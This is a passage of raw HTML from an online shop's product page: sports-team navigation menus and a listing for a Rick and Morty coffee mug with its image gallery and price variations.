          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-297 menu-item-design-default"><a href="https://robinplacefabrics.com/shop" class="nav-top-link">Shop</a></li>
<li id="menu-item-1133043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133043 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sport<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown"><div class="row row-collapse align-equal"  id="row-1767774">


	<div id="col-1267117044" class="col medium-8 small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row row-large"  id="row-366681461">


	<div id="col-1681336627" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><b>NFL</b></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/kansas-city-chiefs">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kansas City Chiefs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/philadelphia-eagles">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Philadelphia Eagles			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/cincinnati-bengals">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Cincinnati Bengals			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/san-francisco-49ers">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				San Francisco 49ers			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/dallas-cowboys">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Dallas Cowboys			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com" >
			<i class="ux-menu-link__icon text-center icon-plus" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				See all NFL team			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-83889660" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-83889660 {
  padding-top: 5px;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1452155766" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><b>MLB</b></p>
	<div id="gap-1060340827" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1060340827 {
  padding-top: 5px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/los-angeles-dodgers">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Los Angeles Dodgers			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/houston-astros">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Houston Astros			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/new-york-mets">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				New York Mets			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/atlanta-braves">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Atlanta Braves			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/new-york-yankees">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				New York Yankees			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com" >
			<i class="ux-menu-link__icon text-center icon-plus" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				See all MLB team			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-588365973" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><b>NBA</b></p>
	<div id="gap-1898346642" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1898346642 {
  padding-top: 5px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/golden-state-warriors">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Golden State Warriors			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/los-angeles-lakers">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Los Angeles Lakers			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/chicago-bulls">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Chicago Bulls			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/boston-celtics">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Boston Celtics			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/milwaukee-bucks">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Milwaukee Bucks			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com" >
			<i class="ux-menu-link__icon text-center icon-plus" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				See all NBA team			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1607761575" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><b>NHL</b></p>
	<div id="gap-1963053862" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1963053862 {
  padding-top: 5px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/chicago-blackhawks">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Chicago Blackhawks			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/boston-bruins">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Boston Bruins			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/pittsburgh-penguins">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Pittsburgh Penguins			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/tampa-bay-lightning">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Tampa Bay Lightning			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/Montreal%20Canadiens" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Montreal Canadiens			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com" >
			<i class="ux-menu-link__icon text-center icon-plus" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				See all NHL team			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-1267117044 > .col-inner {
  padding: 20px 20px 0px 20px;
}
</style>
	</div>

	

</div></div></li>
<li id="menu-item-313" class="menu-flyout menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-313 menu-item-design-default has-dropdown"><a href="https://robinplacefabrics.com/elements/pages" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pages<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-566"><a href="https://robinplacefabrics.com/about-us/">About Us</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-569"><a href="https://robinplacefabrics.com/contact/">Contact</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://robinplacefabrics.com">Home</a> <span class="divider">&#47;</span> <a href="https://robinplacefabrics.com/collections/christmas">Christmas</a></nav></div>
	  </div>

	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-151518" class="product type-product post-151518 status-publish first instock product_cat-christmas product_cat-mug product_cat-rick-and-morty product_tag-rick-and-morty-3 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
            <div class="bm-product-gallery">
            
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992-100x100.png" data-thumb-alt="" data-thumb-srcset="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992-100x100.png 100w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992-500x500.png 500w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992-280x280.png 280w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992-400x400.png 400w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992-768x768.png 768w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992-800x800.png 800w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992.png 1155w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992.png"><img width="510" height="510" src="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992-768x768.png" class="wp-post-image ux-skip-lazy" alt="Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs" data-caption="" data-src="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992.png" data-large_image="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992.png" data-large_image_width="1155" data-large_image_height="1155" decoding="async" fetchpriority="high" srcset="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992-768x768.png 768w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992-100x100.png 100w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992-500x500.png 500w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992-280x280.png 280w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992-400x400.png 400w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992-800x800.png 800w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992.png 1155w" sizes="(max-width: 510px) 100vw, 510px" title="Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs" /></a></div><div data-thumb="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-993-100x100.png" data-thumb-alt="" data-thumb-srcset="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-993-100x100.png 100w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-993-500x500.png 500w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-993-280x280.png 280w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-993-400x400.png 400w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-993-768x768.png 768w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-993-800x800.png 800w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-993.png 1155w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-993.png"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201155%201155%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs" data-caption="" data-src="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-993.png" data-large_image="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-993.png" data-large_image_width="1155" data-large_image_height="1155" decoding="async" srcset="" data-srcset="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-993-768x768.png 768w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-993-100x100.png 100w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-993-500x500.png 500w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-993-280x280.png 280w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-993-400x400.png 400w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-993-800x800.png 800w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-993.png 1155w" sizes="(max-width: 510px) 100vw, 510px" title="Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs" /></a></div><div data-thumb="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-994-100x100.png" data-thumb-alt="" data-thumb-srcset="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-994-100x100.png 100w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-994-500x500.png 500w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-994-280x280.png 280w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-994-400x400.png 400w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-994-768x768.png 768w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-994-800x800.png 800w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-994.png 1155w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-994.png"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201155%201155%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs" data-caption="" data-src="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-994.png" data-large_image="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-994.png" data-large_image_width="1155" data-large_image_height="1155" decoding="async" srcset="" data-srcset="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-994-768x768.png 768w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-994-100x100.png 100w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-994-500x500.png 500w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-994-280x280.png 280w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-994-400x400.png 400w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-994-800x800.png 800w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-994.png 1155w" sizes="(max-width: 510px) 100vw, 510px" title="Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs" /></a></div><div data-thumb="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-995-100x100.png" data-thumb-alt="" data-thumb-srcset="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-995-100x100.png 100w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-995-500x500.png 500w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-995-280x280.png 280w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-995-400x400.png 400w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-995-768x768.png 768w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-995-800x800.png 800w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-995.png 1155w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-995.png"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201155%201155%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs" data-caption="" data-src="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-995.png" data-large_image="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-995.png" data-large_image_width="1155" data-large_image_height="1155" decoding="async" srcset="" data-srcset="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-995-768x768.png 768w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-995-100x100.png 100w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-995-500x500.png 500w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-995-280x280.png 280w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-995-400x400.png 400w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-995-800x800.png 800w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-995.png 1155w" sizes="auto, (max-width: 510px) 100vw, 510px" title="Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs" /></a></div><div data-thumb="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-996-100x100.png" data-thumb-alt="" data-thumb-srcset="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-996-100x100.png 100w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-996-500x500.png 500w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-996-280x280.png 280w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-996-400x400.png 400w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-996-768x768.png 768w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-996-800x800.png 800w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-996.png 1155w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-996.png"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201155%201155%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs" data-caption="" data-src="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-996.png" data-large_image="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-996.png" data-large_image_width="1155" data-large_image_height="1155" decoding="async" srcset="" data-srcset="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-996-768x768.png 768w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-996-100x100.png 100w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-996-500x500.png 500w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-996-280x280.png 280w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-996-400x400.png 400w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-996-800x800.png 800w, https://robinplacefabrics.com/wp-content/uploads/2017/11/image-996.png 1155w" sizes="auto, (max-width: 510px) 100vw, 510px" title="Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992-247x296.png" alt="" width="247" height="296" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-993-247x296.png" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-994-247x296.png" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-995-247x296.png" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/2017/11/image-996-247x296.png" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div>	</div>
	            </div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary form-flat">

    		<h1 class="product-title product_title entry-title">
	Rick and Morty Mugs: I Turned Myself Into A Mug Morty Coffee Mugs</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></p>
</div>
<span class="stock-status">In stock</span><br/>
<form class="variations_form cart" action="https://robinplacefabrics.com/product/rick-and-morty-mugs-i-turned-myself-into-a-mug-morty-coffee-mugs" method="post" enctype='multipart/form-data' data-product_id="151518" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_style&quot;:&quot;xp8434-11-oz-white-mug&quot;,&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_pa_size&quot;:&quot;one-size&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:14.99,&quot;display_regular_price&quot;:14.99,&quot;image&quot;:{&quot;title&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-992.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-992-768x768.png&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-992-768x768.png 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-992-100x100.png 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-992-500x500.png 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-992-280x280.png 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-992-400x400.png 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-992-800x800.png 800w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-992.png 1155w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-992.png&quot;,&quot;full_src_w&quot;:1155,&quot;full_src_h&quot;:1155,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-992-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2017\/11\/image-992-247x296.png&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:151519,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;14.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;cc-1005-9786-16996036-47417&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:151524,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.917&quot;,&quot;weight_html&quot;:&quot;0.917 